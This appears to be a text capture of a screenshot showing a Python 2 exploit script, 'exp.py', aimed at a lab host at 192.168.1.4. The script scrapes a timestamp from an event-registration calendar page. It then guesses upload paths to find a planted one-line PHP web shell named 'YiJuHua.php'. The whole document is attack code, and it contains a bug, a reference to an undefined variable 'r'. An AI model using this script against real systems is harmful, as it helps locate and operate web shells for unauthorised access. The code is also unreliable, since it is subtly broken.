 Applications *exp.py Terminal - root@simple...
*exp.py
File Edit Search Options Help
import requests
#url
url_base="http://192.168.1.4/index.php?"
url_time_search="module=eventregistration&action=eventsCalendar"
#find time
result=requests.get(url_base+url_time_search)
html=result.content
#print html
if result.status_code==200:
    print "get url success"
index=r.content.find("History.pushState")
if index:
    time=html[index:index+60].split('rel')[1].split('\'')[1]
else:
    print 'find time wrong!'
    exit(0)
print "time"+time
#find YiJuHua.php
for i in range(int(time),int(time)-30,-1):
    url="http://192.168.1.4/tmp/"+str(i)+"_YiJuHua.php"
    result=requests.get(url)
    if result.status_code==200:
        print "find YiJuHua.php in:"+url